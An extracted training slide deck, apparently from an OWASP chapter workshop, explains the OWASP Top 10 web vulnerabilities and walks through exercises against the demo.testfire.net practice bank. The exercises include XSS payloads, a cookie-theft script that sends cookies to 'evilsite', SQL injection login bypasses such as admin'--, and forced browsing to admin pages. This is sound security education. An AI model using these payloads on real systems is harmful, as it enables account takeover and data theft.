

What is a Web Application? What is a Web Application? The business logic that enables: ◦ User’s interaction with Web site Data ◦ Transacting/interfacing with back -end data systems (databases, Database CRM, ERP etc) In the form of: Backend Application ◦ 3rd party packaged software; i.e. web server, application server, Front end Application software packages etc. ◦ Code developed in-house / web User Interface Code builder / system integrator Web Server User Input HTML/HTTP Browser Input and Output flow through each layer of the application A break in any layer breaks the whole application San Francisco Chapter San Francisco Chapter
Infrastructure vs. Application Infrastructure vs. Application Security Issues Security Issues Infrastructure Vulnerabilities Application Specific Vulnerabilities Insecure development or deployment Insecure development of your own your own Cause of Defect of 3 rd rd party SW party SW applications applications Location of 3 rd party infrastructure infrastructure (web server, Application Code Application Code, often resides on Vulnerability OS, etc.) Application Server Known vulnerabilities (0-day), Probing hacks, suspicious content, Method of Exploits signature based information leakage Patch Management system App Security Scanners Detection Internal/External Audits, Automated Scanners Update patches, use trusted 3 rd party Training & Scanners – across the What to do software Development Life Cycle San Francisco Chapter San Francisco Chapter
WASC WASC Web Application Security Consortium (WASC) Purpose: ◦ To develop, adopt, and advocate standards for web application security Official web site: www.webappsec.org Web Security Threat Classification project http://www.webappsec.org/projects/threat/v1/WASC-TC-v1_0.pdf Purpose: ◦ Clarify and organize the threats to the security of a web site ◦ Develop and promote industry standard terminology for these issues San Francisco Chapter San Francisco Chapter
WASC – Threat Classifications WASC – Threat Classifications www.webappsec.org (Web Application Security Consortium) (Web Application Security Consortium) www.webappsec.org Application Threat Attack Types Example Business Impact Authentication Brute Force Attacks that target a web site’s method of validating the identity of a user, service or Insufficient Authentication application. Weak Password Recovery Validation Authorization Credential/Session Prediction Attacks that target a web site’s method of determining if a user, service or application Insufficient Authorization has the necessary permissions to perform a Insufficient Session Expiration requested action. Session Fixation Client-side Attacks Content Spoofing The abuse or exploitation of a web site’s users (breaching trust relationships between a user Cross Site Scripting and a web site). Command Execution Buffer Overflow Attacks designed to execute remote commands on the web site by manipulating Format String Attack user-supplied input fields. Misdirect customers to bogus site LDAP Injection OS Commanding SQL Injection Change parameters ie.total contribution>100% SSI Injection XPath Injection San Francisco Chapter San Francisco Chapter
WASC – Threat Classifications WASC – Threat Classifications www.webappsec.org (Web Application Security Consortium) (Web Application Security Consortium) www.webappsec.org Application Threat Attack Types Example Business Impact Information Disclosure Attacks designed to acquire system specific Directory Indexing information about a web site. This includes Information Leakage software distribution, version numbers, patch Path Traversal levels, and also secure file locations. Predictable Resource Location Logical Attacks The abuse or exploitation of a web application Abuse of Functionality logic flow (password recovery, account Denial of Service registration, auction bidding and eCommerce Insufficient Anti-automation purchasing are examples of application logic). Insufficient Process Validation San Francisco Chapter San Francisco Chapter
OWASP OWASP Open Web Application Security Project Purpose: Dedicated to finding and fighting the causes of insecure software. Official web site: www.owasp.org The OWASP Top Ten project http://www.owasp.org/index.php /OWASP_Top_Ten_Project Purpose: ◦ A broad consensus about what the most critical web application security flaws are ◦ Raise awareness of web application security issues We will use the Top 10 list to cover some of the most common security issues in web applications San Francisco Chapter San Francisco Chapter
The OWASP OWASP Top 10 Application Attacks The Top 10 Application Attacks Application Threat Negative Impact Example Impact OWASP Top 10 Application Attacks Cross Site scripting Identity Theft, Sensitive Information Leakage, … Hackers can impersonate legitimate users, and control their accounts. Injection Flaws Attacker can manipulate queries to the DB / Hackers can access backend database information, alter it or LDAP / Other system steal it. Malicious File Execution Execute shell commands on server, up to full Site modified to transfer all interactions to the hacker. control Insecure Direct Object Reference Attacker can access sensitive files and resources Web application returns contents of sensitive file (instead of harmless one) Cross-Site Request Forgery Attacker can invoke “blind” actions on web Blind requests to bank account transfer money to hacker applications, impersonating as a trusted user Information Leakage and Improper Attackers can gain detailed system information Malicious system reconnaissance may assist in developing further Error Handling attacks Broken Authentication & Session Session tokens not guarded or invalidated properly Hacker can “force” session token on victim; session tokens can Management be stolen after logout Insecure Cryptographic Storage Weak encryption techniques may lead to broken Confidential information (SSN, Credit Cards) can be decrypted by encryption malicious users Insecure Communications Sensitive info sent unencrypted over insecure Unencrypted credentials “sniffed” and used by hacker to channel impersonate user Failure to Restrict URL Access Hacker can access unauthorized resources Hacker can forcefully browse and access a page past the login page San Francisco Chapter San Francisco Chapter
1. Cross-Site Scripting (XSS) 1. Cross-Site Scripting (XSS) What is it? ◦ Malicious script echoed back into HTML returned from a trusted site, and runs under trusted context What are the implications? ◦ Session Tokens stolen (browser security circumvented) ◦ Complete page content compromised ◦ Future pages in browser compromised San Francisco Chapter San Francisco Chapter
XSS Example I XSS Example I HTML code: San Francisco Chapter San Francisco Chapter
XSS Example II XSS Example II HTML code: San Francisco Chapter San Francisco Chapter
XSS – Details XSS – Details Common in Search, Error Pages and returned forms. ◦ But can be found on any type of page Any input may be echoed back ◦ Path, Query, Post-data, Cookie, Header, etc. Browser technology used to aid attack ◦ XMLHttpRequest (AJAX), Flash, IFrame… Has many variations ◦ XSS in attribute, DOM Based XSS, etc . San Francisco Chapter San Francisco Chapter
Cross Site Scripting – The Exploit Cross Site Scripting – The Exploit Process Process Evil.org 5) Evil.org uses stolen session information to 1) Link to bank.com impersonate user sent to user via E-mail or HTTP 4) Script sends user’s cookie and session information without the user’s consent or knowledge bank.com User 2) User sends script embedded as data 3) Script/data returned, executed by browser San Francisco Chapter San Francisco Chapter
Exploiting XSS Exploiting XSS If I can get you to run my JavaScript, I can… ◦ Steal your cookies for the domain you’re browsing ◦ Track every action you do in that browser from now on ◦ Redirect you to a Phishing site ◦ Completely modify the content of any page you see on this domain ◦ Exploit browser vulnerabilities to take over machine ◦ … XSS is the Top Security Risk today (most exploited) San Francisco Chapter San Francisco Chapter
Sticky/Embedded XSS (XSS Worms) Sticky/Embedded XSS (XSS Worms) Embedding malicious script in persistent location ◦ “Talkback” section ◦ Forum/Newsgroup Boosted with Web 2.0 trend ◦ Customizable content ◦ More user content (communities) XSS Can “Infest” more pages - Worm ◦ MySpace worm (Samy, October 2005) San Francisco Chapter San Francisco Chapter
2. Injection Flaws 2. Injection Flaws What is it? ◦ User-supplied data is sent to an interpreter as part of a command, query or data. What are the implications? ◦ SQL Injection – Access/modify data in DB ◦ SSI Injection – Execute commands on server and access sensitive data ◦ LDAP Injection – Bypass authentication ◦ … San Francisco Chapter San Francisco Chapter
SQL Injection SQL Injection User input inserted into SQL Command: ◦ Get product details by id: Select * from products where id=‘$REQUEST[“id”]’; ◦ Hack: send param id with value ‘ or ‘1’=‘1 ◦ Resulting executed SQL: Select * from products where id=‘’ or ‘1’=‘1’ ◦ All products returned San Francisco Chapter San Francisco Chapter
SQL Injection Example I SQL Injection Example I San Francisco Chapter San Francisco Chapter
SQL Injection Example II SQL Injection Example II San Francisco Chapter San Francisco Chapter
SQL Injection Example - Exploit SQL Injection Example - Exploit San Francisco Chapter San Francisco Chapter
SQL Injection Example - Outcome SQL Injection Example - Outcome San Francisco Chapter San Francisco Chapter
Injection Flaws – More Info Injection Flaws – More Info One SQL Injection compromises entire DB ◦ Doesn’t matter if it’s a remote page Not limited to SQL Injection ◦ LDAP, XPath, SSI, MX (Mail)… ◦ HTML Injection (Cross Site Scripting) ◦ HTTP Injection (HTTP Response Splitting) San Francisco Chapter San Francisco Chapter
Injection Flaws (SSI Injection Example) Injection Flaws (SSI Injection Example) Creating commands from input Creating commands from input San Francisco Chapter San Francisco Chapter
The return is the private SSL key of the server The return is the private SSL key of the server San Francisco Chapter San Francisco Chapter
3. Malicious File Execution 3. Malicious File Execution What is it? ◦ Application tricked into executing commands or creating files on server What are the implications? ◦ Command execution on server – complete takeover ◦ Site Defacement, including XSS option San Francisco Chapter San Francisco Chapter
Malicious File Execution – Example I Malicious File Execution – Example I San Francisco Chapter San Francisco Chapter
Malicious File Execution – Example cont. Malicious File Execution – Example cont. San Francisco Chapter San Francisco Chapter
Malicious File Execution – Example cont. Malicious File Execution – Example cont. San Francisco Chapter San Francisco Chapter
4. Insecure Direct Object Reference 4. Insecure Direct Object Reference What is it? ◦ Part or all of a resource (file, table, etc.) name controlled by user input. What are the implications? ◦ Access to sensitive resources ◦ Information Leakage, aids future hacks San Francisco Chapter San Francisco Chapter
Insecure Direct Object Reference - Insecure Direct Object Reference - Example Example San Francisco Chapter San Francisco Chapter
Insecure Direct Object Reference – Insecure Direct Object Reference – Example Cont. Example Cont. San Francisco Chapter San Francisco Chapter
Insecure Direct Object Reference – Insecure Direct Object Reference – Example Cont. Example Cont. San Francisco Chapter San Francisco Chapter
5. Cross Site Request Forgery 5. Cross Site Request Forgery (CSRF/XSRF) (CSRF/XSRF) What is it? ◦ Tricking a victim into sending an unwitting (often blind) request to another site, using the user’s session and/or network access. What are the implications? ◦ Internal network compromised ◦ User’s web-based accounts exploited San Francisco Chapter San Francisco Chapter
XSRF Exploit Illustration XSRF Exploit Illustration 4) Private mails accessed, possibly containing passwords Bank.com WebMail 4) Money Withdrawn 3) Money Transfered 3) All mails Wireless 2) Script (or link) is forwarded to Router Evil.org downloaded and hacker executed in browser 3) Router opened for 1) User browses outside access page with malicious Victim content 4) Firewalls surpassed, internal computers hacked San Francisco Chapter San Francisco Chapter
XSRF vs. XSS XSRF vs. XSS XSS Exploits the trust a user gives a site ◦ Cookies and data access to specific domain XSRF Exploits the trust a site gives a user ◦ User “logged in” to site or has access to site (Intranet) XSRF may be delivered via XSS (or Sticky XSS) XSS may be auto-exploited via XSRF ◦ XSRF on one site exploit XSS on other – hands free San Francisco Chapter San Francisco Chapter
6. Information Leakage and 6. Information Leakage and Improper Error Handling Improper Error Handling What is it? ◦ Unneeded information made available via errors or other means. What are the implications? ◦ Sensitive data exposed ◦ Web App internals and logic exposed (source code, SQL syntax, exception call stacks, etc.) ◦ Information aids in further hacks San Francisco Chapter San Francisco Chapter
Information Leakage - Example Information Leakage - Example San Francisco Chapter San Francisco Chapter
Improper Error Handling - Example Improper Error Handling - Example San Francisco Chapter San Francisco Chapter
Information Leakage – Different Information Leakage – Different Username/Password Error Username/Password Error San Francisco Chapter San Francisco Chapter
7. Broken Authentication and 7. Broken Authentication and Session Management Session Management What is it? ◦ Session tokens aren’t guarded and invalidated properly What are the implications? ◦ Session tokens can be planted by hacker in XSS/XSRF attack, hence leaked ◦ Session tokens more easily available (valid longer, less protection) to be stolen in different ways San Francisco Chapter San Francisco Chapter
Broken Authentication and Session Broken Authentication and Session Management - Examples Management - Examples Unprotected Session Tokens ◦ Session ID kept in Persistent Cookie ◦ Not using http-only value for cookies Sessions valid for too long ◦ Session not invalidated after logout ◦ Session timeout too long Session fixation possible ◦ Session ID not replaced after login (hence can be fixed) San Francisco Chapter San Francisco Chapter
8. Insecure Cryptographic Storage 8. Insecure Cryptographic Storage What is it? ◦ Weak or no cryptographic protection on sensitive resources at rest ◦ Lack of safeguards on keys What are the implications? ◦ Session tokens can be predicted (due to weak, often homegrown, algorithms) ◦ Sensitive data available through DB access (internal hacker, SQL Injection, etc.) San Francisco Chapter San Francisco Chapter
Insecure Cryptographic Storage: Weak Insecure Cryptographic Storage: Weak Session Token Session Token Hacker samples session IDs and gets: 1,2,4,6,7,10,11,15… Can you predict other valid sessions? (Hint: Other users may enter site and get sessions during the hacker’s sampling) Points to consider: ◦ Doesn’t need to be that simple… ◦ Keys may be predictable (e.g. timestamp) San Francisco Chapter San Francisco Chapter
9. Insecure Communication 9. Insecure Communication What is it? ◦ Sensitive data sent over unencrypted channels What are the implications? ◦ Data can be stolen or manipulated by Internal or External hacker San Francisco Chapter San Francisco Chapter
Insecure Communication: Points to Insecure Communication: Points to Consider Consider Not only the login page is sensitive ◦ Anything after it is too, and maybe more Internal Hackers are a threat ◦ Encrypt internal communications as well Use strong encryption keys ◦ See previous topic… San Francisco Chapter San Francisco Chapter
10. Failure to Restrict URL Access 10. Failure to Restrict URL Access What is it? ◦ Resources that should only be available to authorized users can be accessed by forcefully browsing them What are the implications? ◦ Sensitive information leaked/modified ◦ Admin privileges made available to hacker San Francisco Chapter San Francisco Chapter
Failure to Restrict URL Access - Admin Failure to Restrict URL Access - Admin User login User login /admin/admin.aspx San Francisco Chapter San Francisco Chapter
Simple user logs in, forcefully browses Simple user logs in, forcefully browses to admin page to admin page San Francisco Chapter San Francisco Chapter
Failure to Restrict URL Access: Failure to Restrict URL Access: Privilege Escalation Types Privilege Escalation Types Access given to completely restricted resources ◦ Accessing files that shouldn’t be served (*.bak, “Copy Of”, *.inc, *.cs, ws_ftp.log, etc.) Vertical Privilege Escalation ◦ Unknown user accessing pages past login page ◦ Simple user accessing admin pages Horizontal Privilege Escalation ◦ User accessing other user’s pages ◦ Example: Bank account user accessing another’s San Francisco Chapter San Francisco Chapter
The OWASP OWASP Top 10 Application Attacks The Top 10 Application Attacks Application Threat Negative Impact Example Impact OWASP Top 10 Application Attacks Cross Site scripting Identity Theft, Sensitive Information Leakage, … Hackers can impersonate legitimate users, and control their accounts. Injection Flaws Attacker can manipulate queries to the DB / Hackers can access backend database information, alter it or LDAP / Other system steal it. Malicious File Execution Execute shell commands on server, up to full Site modified to transfer all interactions to the hacker. control Insecure Direct Object Reference Attacker can access sensitive files and resources Web application returns contents of sensitive file (instead of harmless one) Cross-Site Request Forgery Attacker can invoke “blind” actions on web Blind requests to bank account transfer money to hacker applications, impersonating as a trusted user Information Leakage and Improper Attackers can gain detailed system information Malicious system reconnaissance may assist in developing further Error Handling attacks Broken Authentication & Session Session tokens not guarded or invalidated properly Hacker can “force” session token on victim; session tokens can Management be stolen after logout Insecure Cryptographic Storage Weak encryption techniques may lead to broken Confidential information (SSN, Credit Cards) can be decrypted by encryption malicious users Insecure Communications Sensitive info sent unencrypted over insecure Unencrypted credentials “sniffed” and used by hacker to channel impersonate user Failure to Restrict URL Access Hacker can access unauthorized resources Hacker can forcefully browse and access a page past the login page San Francisco Chapter San Francisco Chapter
Module 3: Workshop Exercises Module 3: Workshop Exercises San Francisco Chapter San Francisco Chapter
Objective Objective Hacking 101: Understand reconnaissance and profiling 1. Hands-on: Find vulnerabilities and exploit a) Failure to restrict URL access and information leakage b) Cross site scripting (XSS) c) SQL Injection d) Advanced SQL Injection 2. Understand the difference between a vulnerability and an exploit San Francisco Chapter San Francisco Chapter
Profiling a web application Profiling a web application San Francisco Chapter San Francisco Chapter
Reconnaissance and Profiling Reconnaissance and Profiling Platform Application ◦ Technologies ◦ Authentication ◦ Application servers ◦ Authorization ◦ Web servers ◦ Web based administration ◦ Web server authentication ◦ User contributed content ◦ Database usage ◦ Client side validation ◦ Database type ◦ Password creation ◦ Third-party components ◦ Session state ◦ Error handling ◦ Application logic San Francisco Chapter San Francisco Chapter
How much did you find? How much did you find? Platform Application ◦ .NET, JavaScript ◦ Form based authentication ◦ IIS 5.0+ ◦ User based authorization ◦ Anonymous web server ◦ Yes = /Admin authentication ◦ No social contribution areas ◦ Database in use ◦ No password reset ◦ MS SQL? Access? ◦ Cookies (several) ◦ User management ◦ Custom error pages connections? ◦ CGI execution San Francisco Chapter San Francisco Chapter
Task 1: Access the Administration Task 1: Access the Administration section section Step 1: Forceful browse to administration section ◦ Does it exist? ◦ The URL for the banking application is: http://demo.testfire.net/bank What might the administrative application be? ◦ Is there a default page? ◦ What might you name a login page? What was it for the banking application? http://demo.testfire.net/bank/login.aspx Step 2: Ask some questions about the login page? ◦ Is there a username associated with the password? ◦ Is the password static? ◦ What might I use for a password? ◦ Where might I look for a password? Step 3: Exploit San Francisco Chapter San Francisco Chapter
!!Action Navigate to admin directory !! We learn … Administration Section Exists San Francisco Chapter San Francisco Chapter
!!Action Navigate to login.aspx page !! We learn … Common naming practices San Francisco Chapter San Francisco Chapter
!!Action View page source !! We learn … The PASSWORD San Francisco Chapter San Francisco Chapter
Solution – Forceful browsing Solution – Forceful browsing Navigate to http://demo.testfire.net Try http://demo.testfire.net/administration ◦ Fails Try http://demo.testfire.net/admin ◦ Success ◦ No default page Try http://demo.testfire.net/admin/logon.aspx ◦ Failure Try http://demo.testfire.net/admin/login.aspx ◦ Success San Francisco Chapter San Francisco Chapter
Solution – Information Leakage Solution – Information Leakage The administration section uses a single password Try to guess the password ◦ Password, password, password1, Password1 ◦ Admin, admin, Admin1, admin1 ◦ Altoro, Altoro, Altoro1, altoro1 View the page source Search for comments ◦ Success San Francisco Chapter San Francisco Chapter
Task 2: Steal the user cookie Task 2: Steal the user cookie Step 1: Determine the best attack method ◦ How do I force the client to run my commands? ◦ What scripting language are almost all browsers able to execute? Step 2: Find the application vulnerability ◦ Where might I be able to include content within an application? ◦ What does the payload look like? ◦ How do I access the client cookie? Step 3: Exploit ◦ Discussion Topic How do I send this cookie from the victim to the attacker? San Francisco Chapter San Francisco Chapter
!!Action Enter search text !! We learn … Content is echoed back to page San Francisco Chapter San Francisco Chapter
!!Action Enter javascript command !! We learn … Output is not encoded San Francisco Chapter San Francisco Chapter
!!Action Enter JS command with cookie !! We learn … The cookie is available San Francisco Chapter San Francisco Chapter
Solution – Cross site scripting (XSS) Solution – Cross site scripting (XSS) Navigate to http://demo.testfire.net Search for any query term ◦ Output is reflected to the page Query: <script>alert(1)</script> ◦ Output is not encoded Query: <script>alert(document.cookie)</script> ◦ Cookie is available and can be stolen How would I exploit this? ◦ Social engineering - send URL of search query to victim ◦ <script>document.write('<img src=http://evilsite/'+document.cookie);</script> San Francisco Chapter San Francisco Chapter
Task 3: Login without credentials Task 3: Login without credentials Step 1: Find the login page ◦ Can you create an account? ◦ Can you determine a valid username? Step 2: Can you cause an error? ◦ What information do you learn when you cause an error? ◦ What database is this using? ◦ What are techniques that you might use? ◦ What characters terminate a SQL statement? Step 3: Exploit San Francisco Chapter San Francisco Chapter
!!Action Username, no password !! We learn … Uses client-side JS validation San Francisco Chapter San Francisco Chapter
!!Action Enter your name into the username and a single tick into the password San Francisco Chapter San Francisco Chapter
!! We can guess that … SQLQuery = “SELECT Username FROM Users WHERE Username = ‘” & strUsername & “’ AND Password = ‘” & strPassword & “’” San Francisco Chapter San Francisco Chapter
!!Action Enter your name, a tick, double hyphen and whatever password you want !! We learn … Double hyphen is used for a comment, the result is that every thing after the double hyphen is now treated as a comment San Francisco Chapter San Francisco Chapter
!!Action Enter admin'-- and any password you want !! We learn … Valid SQL statement = login SELECT Username FROM Users WHERE Username = ‘jsmith’ AND Password = ‘demo1234’ SELECT Username FROM Users WHERE Username = ‘admin’ OR 1=1 --’ AND Password = ‘1’ San Francisco Chapter San Francisco Chapter
Solution – Profile the login page Solution – Profile the login page Navigate to http://demo.testfire.net/bank/login.aspx Enter sample username without password ◦ Usage of client-side JavaScript Enter sample username with password ◦ No credential enumeration Enter sample username with single tick (') as password ◦ SQL injection vulnerability ◦ Verbose error messages ◦ Column names of username and password San Francisco Chapter San Francisco Chapter
Solution – SQL Injection Solution – SQL Injection Enter sample username with password of '-- ◦ Double hyphen terminates a SQL statement Enter probable username (admin) with special characters appended '-- ◦ Successful exploitation of SQL injection San Francisco Chapter San Francisco Chapter
Task 4: Steal all the usernames and Task 4: Steal all the usernames and passwords passwords Step 1: Find a page that lists information ◦ What page lists information? ◦ Does the page accept user input in any way? ◦ Think about how this information is pulled from the database? Step 2: Find the vulnerability ◦ How do I manipulate the input to find a vulnerability? ◦ What steps should I try to “break the system” Step 3: Exploit ◦ What steps are required to make this happen? San Francisco Chapter San Francisco Chapter
!!Action Start in current session !! We learn … The admin has no bank accounts San Francisco Chapter San Francisco Chapter
Recommend
More recommend